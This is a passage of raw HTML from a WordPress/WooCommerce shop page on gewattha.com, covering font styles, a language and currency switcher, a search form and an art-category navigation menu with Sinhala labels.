  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://gewattha.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="product-template-default single single-product postid-45604 wp-embed-responsive theme-martfury woocommerce woocommerce-page woocommerce-no-js group-blog header-layout-5 full-content single-product-layout-1 sticky-header mini-cart-button-lines mf-product-loop-hover-2 mf-product-vendor-hover wcfm-theme-martfury elementor-default elementor-kit-438 currency-usd">

<div id="page" class="hfeed site">
			<div data-elementor-type="header" data-elementor-id="42287" class="elementor elementor-42287 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5236ac33 elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5236ac33" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76b96a00" data-id="76b96a00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c550f22 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c550f22" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7239d23" data-id="7239d23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a6291f elementor-widget elementor-widget-wpml-language-switcher" data-id="4a6291f" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/blossom-2/" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/fleur-2/?lang=fr" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>French<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/blute-2/?lang=de" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>German<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/fiore-2/?lang=it" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="it">Italiano</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Italian<span class="wpml-ls-bracket">)</span></span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://gewattha.com/shop/flor-2/?lang=es" class="wpml-ls-link">
                                                        <img
            class="wpml-ls-flag"
            src="https://gewattha.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb81e10" data-id="bb81e10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-14f24fd elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="14f24fd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/how-to-earn/">

											<span class="elementor-icon-list-text">Start Earn From Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/order-tracking">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4af86ec elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4af86ec" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-5837e80" data-id="5837e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-978421d elementor-widget elementor-widget-image" data-id="978421d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d9f2fd9" data-id="d9f2fd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b971393 elementor-widget elementor-widget-wp-widget-search" data-id="b971393" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id61132" for="apbct__email_id__search_form_61132">61132</label><input 
        id="apbct__email_id__search_form_61132" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_61132"  
        type="text" 
        value="61132" 
        size="30" 
        apbct_event_id="61132"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_61132" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_61132"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="61132" 
    /><label class="apbct_special_field" id="apbct_label_id77062" for="apbct__email_id__elementor_form_77062">77062</label><input 
        id="apbct__email_id__elementor_form_77062" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_77062"  
        type="text" 
        value="77062" 
        size="30" 
        apbct_event_id="77062"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_77062"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="77062" 
            /></form>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-97145b0" data-id="97145b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a97cdf6 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="a97cdf6" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-586b0ed" data-id="586b0ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58ea15d elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58ea15d" data-element_type="widget" id="extra-icon icon-user" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-79903fe elementor-view-default elementor-widget elementor-widget-icon" data-id="79903fe" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8711c9e" data-id="8711c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-967d032 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="967d032" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-cc59976 elementor-widget elementor-widget-shortcode" data-id="cc59976" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/shop/blossom-2/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-9b416fb" data-id="9b416fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20c0ab elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="e20c0ab" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
            <select name="woocommerce-currency-switcher"  data-width="100%" data-flag-position="left" class="woocommerce-currency-switcher" onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_LKR" value="LKR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-3.jpg" data-description="">LKR, &#8360;</option>
                
                    
                    <option class="woocs_option_img_AED" value="AED"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-4.jpg" data-description="">AED, &#x62f;.&#x625;</option>
                
                    
                    <option class="woocs_option_img_AUD" value="AUD"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-10-1.jpg" data-description="">AUD, &#36;</option>
                
                    
                    <option class="woocs_option_img_CAN" value="CAN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Canada-flag-scaled.jpg" data-description="">CAN, &#36;</option>
                
                    
                    <option class="woocs_option_img_CNY" value="CNY"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-6.jpg" data-description="">CNY, &yen;</option>
                
                    
                    <option class="woocs_option_img_EUR" value="EUR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/EU-FLAG.jpg" data-description="">EUR, &euro;</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-9.jpg" data-description="">GBP, &pound;</option>
                
                    
                    <option class="woocs_option_img_INR" value="INR"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-2.jpg" data-description="">INR, &#8377;</option>
                
                    
                    <option class="woocs_option_img_KRW" value="KRW"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-8.jpg" data-description="">KRW, &#x20a9;</option>
                
                    
                    <option class="woocs_option_img_RUB" value="RUB"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-3.jpg" data-description="">RUB, &#x440;.</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  selected='selected' data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-1-2.jpg" data-description="">USD, &#36;</option>
                
                    
                    <option class="woocs_option_img_YEN" value="YEN"  data-imagesrc="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-icon="http://gewattha.com/wp-content/uploads/2021/08/Flag-7.jpg" data-description="">YEN, &yen;</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >WOOCS v.2.3.7.3</div>
        <label class="apbct_special_field" id="apbct_label_id77062" for="apbct__email_id__elementor_form_77062">77062</label><input 
        id="apbct__email_id__elementor_form_77062" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_77062"  
        type="text" 
        value="77062" 
        size="30" 
        apbct_event_id="77062"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_77062"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="77062" 
            /></form>
        </div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5bdfa52 elementor-section-content-middle elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5bdfa52" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:500,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-22c88e1" data-id="22c88e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1209bbc uael-nav-menu__align-center uael-link-redirect-self_link uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1209bbc" data-element_type="widget" data-settings="{&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
					<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-align-justify"></i>					</div>
									</div>
										<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
			 <ul class="uael-nav-menu uael-nav-menu-custom uael-custom-wrapper"><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-c49beaa" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/" class='uael-menu-item'>Art කලා<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8ce6d93">		<div data-elementor-type="section" data-elementor-id="42424" class="elementor elementor-42424 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20ed739 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20ed739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c69fa9" data-id="0c69fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b8cd08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b8cd08" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e0ca393" data-id="e0ca393" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-476e8c3 elementor-widget elementor-widget-heading" data-id="476e8c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-ccfeccd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ccfeccd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Animation – සජීවිකරණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Drawing – ඇඳීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Fashion Design – විලාසිතා නිර්මාණය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Graphic – ග්‍රැෆික්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-01a94d9" data-id="01a94d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0951ba elementor-widget elementor-widget-heading" data-id="a0951ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-077d10b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="077d10b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Multimedia – බහු මාධ්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Music – සංගීත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Painting – පින්තාරු කිරීම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Photo – ඡායාරූප</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c0a3571" data-id="c0a3571" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b42d5c elementor-widget elementor-widget-heading" data-id="4b42d5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-af6434e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af6434e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Stationery – ලිපි ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Videos – වීඩියෝ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Writing – ලියවිලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Art – වෙනත් කලා</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
